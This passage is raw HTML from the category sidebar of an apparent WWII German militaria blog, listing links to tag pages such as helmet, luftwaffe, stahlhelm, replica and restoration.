</li>
	<li class="cat-item cat-item-2305"><a href="https://wwiigermanygear.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://wwiigermanygear.com/category/explodierte/" >explodierte</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://wwiigermanygear.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://wwiigermanygear.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://wwiigermanygear.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://wwiigermanygear.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://wwiigermanygear.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://wwiigermanygear.com/category/fallschirmj/" >fallschirmj</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://wwiigermanygear.com/category/fallschirmjager/" >fallschirmjager</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://wwiigermanygear.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://wwiigermanygear.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wwiigermanygear.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://wwiigermanygear.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://wwiigermanygear.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://wwiigermanygear.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://wwiigermanygear.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://wwiigermanygear.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://wwiigermanygear.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://wwiigermanygear.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://wwiigermanygear.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://wwiigermanygear.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://wwiigermanygear.com/category/founded/" >founded</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://wwiigermanygear.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://wwiigermanygear.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://wwiigermanygear.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://wwiigermanygear.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://wwiigermanygear.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wwiigermanygear.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://wwiigermanygear.com/category/german-made/" >german-made</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://wwiigermanygear.com/category/german-russian/" >german-russian</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://wwiigermanygear.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://wwiigermanygear.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://wwiigermanygear.com/category/gleize/" >gleize</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://wwiigermanygear.com/category/gm647/" >gm647</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://wwiigermanygear.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://wwiigermanygear.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://wwiigermanygear.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://wwiigermanygear.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://wwiigermanygear.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://wwiigermanygear.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://wwiigermanygear.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://wwiigermanygear.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://wwiigermanygear.com/category/guinine/" >guinine</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://wwiigermanygear.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://wwiigermanygear.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://wwiigermanygear.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://wwiigermanygear.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://wwiigermanygear.com/category/headshot/" >headshot</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://wwiigermanygear.com/category/heer/" >heer</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://wwiigermanygear.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://wwiigermanygear.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://wwiigermanygear.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://wwiigermanygear.com/category/helmets/" >helmets</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://wwiigermanygear.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://wwiigermanygear.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://wwiigermanygear.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://wwiigermanygear.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://wwiigermanygear.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://wwiigermanygear.com/category/hkp62/" >hkp62</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://wwiigermanygear.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://wwiigermanygear.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://wwiigermanygear.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://wwiigermanygear.com/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://wwiigermanygear.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://wwiigermanygear.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://wwiigermanygear.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://wwiigermanygear.com/category/identified/" >identified</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://wwiigermanygear.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://wwiigermanygear.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://wwiigermanygear.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://wwiigermanygear.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://wwiigermanygear.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://wwiigermanygear.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://wwiigermanygear.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://wwiigermanygear.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://wwiigermanygear.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://wwiigermanygear.com/category/jagdpanzer/" >jagdpanzer</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://wwiigermanygear.com/category/jagdtiger/" >jagdtiger</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://wwiigermanygear.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://wwiigermanygear.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://wwiigermanygear.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://wwiigermanygear.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://wwiigermanygear.com/category/kinnriemen/" >kinnriemen</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://wwiigermanygear.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://wwiigermanygear.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://wwiigermanygear.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://wwiigermanygear.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://wwiigermanygear.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://wwiigermanygear.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://wwiigermanygear.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://wwiigermanygear.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://wwiigermanygear.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://wwiigermanygear.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://wwiigermanygear.com/category/loran/" >loran</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://wwiigermanygear.com/category/luftschutz/" >luftschutz</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://wwiigermanygear.com/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://wwiigermanygear.com/category/m-34/" >m-34</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://wwiigermanygear.com/category/m-40/" >m-40</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://wwiigermanygear.com/category/m-42/" >m-42</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://wwiigermanygear.com/category/m17/" >m17-</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://wwiigermanygear.com/category/m1935/" >m1935</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://wwiigermanygear.com/category/m1940/" >m1940</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://wwiigermanygear.com/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://wwiigermanygear.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://wwiigermanygear.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://wwiigermanygear.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://wwiigermanygear.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://wwiigermanygear.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://wwiigermanygear.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://wwiigermanygear.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://wwiigermanygear.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://wwiigermanygear.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://wwiigermanygear.com/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://wwiigermanygear.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://wwiigermanygear.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://wwiigermanygear.com/category/mimetic/" >mimetic</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://wwiigermanygear.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://wwiigermanygear.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://wwiigermanygear.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://wwiigermanygear.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://wwiigermanygear.com/category/model42/" >model&#039;42</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://wwiigermanygear.com/category/morbid/" >morbid</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://wwiigermanygear.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://wwiigermanygear.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://wwiigermanygear.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://wwiigermanygear.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://wwiigermanygear.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://wwiigermanygear.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://wwiigermanygear.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://wwiigermanygear.com/category/normandy/" >normandy</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://wwiigermanygear.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://wwiigermanygear.com/category/ns-66/" >ns-66</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://wwiigermanygear.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://wwiigermanygear.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://wwiigermanygear.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://wwiigermanygear.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://wwiigermanygear.com/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://wwiigermanygear.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://wwiigermanygear.com/category/origianl/" >origianl</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wwiigermanygear.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://wwiigermanygear.com/category/original-authentic/" >original-authentic</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://wwiigermanygear.com/category/original-authentic-relic/" >original-authentic-relic</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://wwiigermanygear.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://wwiigermanygear.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wwiigermanygear.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://wwiigermanygear.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://wwiigermanygear.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://wwiigermanygear.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://wwiigermanygear.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://wwiigermanygear.com/category/panzerfaust/" >panzerfaust</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://wwiigermanygear.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://wwiigermanygear.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://wwiigermanygear.com/category/patton/" >patton</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://wwiigermanygear.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://wwiigermanygear.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://wwiigermanygear.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://wwiigermanygear.com/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://wwiigermanygear.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://wwiigermanygear.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://wwiigermanygear.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://wwiigermanygear.com/category/post-wwii/" >post-wwii</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://wwiigermanygear.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://wwiigermanygear.com/category/preownd/" >preownd</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://wwiigermanygear.com/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://wwiigermanygear.com/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://wwiigermanygear.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://wwiigermanygear.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://wwiigermanygear.com/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://wwiigermanygear.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://wwiigermanygear.com/category/quist/" >quist</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://wwiigermanygear.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://wwiigermanygear.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://wwiigermanygear.com/category/rautarn/" >rautarn</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://wwiigermanygear.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://wwiigermanygear.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://wwiigermanygear.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://wwiigermanygear.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://wwiigermanygear.com/category/redeployment/" >redeployment</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://wwiigermanygear.com/category/reenactment/" >reenactment</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://wwiigermanygear.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://wwiigermanygear.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://wwiigermanygear.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://wwiigermanygear.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://wwiigermanygear.com/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://wwiigermanygear.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://wwiigermanygear.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://wwiigermanygear.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://wwiigermanygear.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://wwiigermanygear.com/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://wwiigermanygear.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://wwiigermanygear.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://wwiigermanygear.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://wwiigermanygear.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://wwiigermanygear.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://wwiigermanygear.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://wwiigermanygear.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://wwiigermanygear.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://wwiigermanygear.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://wwiigermanygear.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://wwiigermanygear.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://wwiigermanygear.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://wwiigermanygear.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://wwiigermanygear.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://wwiigermanygear.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://wwiigermanygear.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://wwiigermanygear.com/category/sawdust/" >sawdust</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://wwiigermanygear.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://wwiigermanygear.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://wwiigermanygear.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://wwiigermanygear.com/category/se64/" >se64</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://wwiigermanygear.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://wwiigermanygear.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://wwiigermanygear.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://wwiigermanygear.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://wwiigermanygear.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://wwiigermanygear.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://wwiigermanygear.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://wwiigermanygear.com/category/sickening/" >sickening</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://wwiigermanygear.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://wwiigermanygear.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://wwiigermanygear.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://wwiigermanygear.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://wwiigermanygear.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://wwiigermanygear.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://wwiigermanygear.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://wwiigermanygear.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://wwiigermanygear.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://wwiigermanygear.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://wwiigermanygear.com/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://wwiigermanygear.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://wwiigermanygear.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://wwiigermanygear.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://wwiigermanygear.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://wwiigermanygear.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://wwiigermanygear.com/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://wwiigermanygear.com/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://wwiigermanygear.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://wwiigermanygear.com/category/starving/" >starving</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://wwiigermanygear.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://wwiigermanygear.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://wwiigermanygear.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://wwiigermanygear.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://wwiigermanygear.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://wwiigermanygear.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://wwiigermanygear.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://wwiigermanygear.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://wwiigermanygear.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://wwiigermanygear.com/category/sylphid/" >sylphid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://wwiigermanygear.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://wwiigermanygear.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://wwiigermanygear.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://wwiigermanygear.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://wwiigermanygear.com/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://wwiigermanygear.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://wwiigermanygear.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://wwiigermanygear.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://wwiigermanygear.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://wwiigermanygear.com/category/threezero/" >threezero</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://wwiigermanygear.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://wwiigermanygear.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://wwiigermanygear.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://wwiigermanygear.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://wwiigermanygear.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://wwiigermanygear.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://wwiigermanygear.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://wwiigermanygear.com/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://wwiigermanygear.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://wwiigermanygear.com/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://wwiigermanygear.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://wwiigermanygear.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://wwiigermanygear.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://wwiigermanygear.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://wwiigermanygear.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://wwiigermanygear.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://wwiigermanygear.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://wwiigermanygear.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://wwiigermanygear.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://wwiigermanygear.com/category/unissued/" >unissued</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://wwiigermanygear.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://wwiigermanygear.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://wwiigermanygear.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://wwiigermanygear.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://wwiigermanygear.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://wwiigermanygear.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://wwiigermanygear.com/category/vast/" >vast</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wwiigermanygear.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://wwiigermanygear.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://wwiigermanygear.com/category/vietnam/" >vietnam</a>
</li>
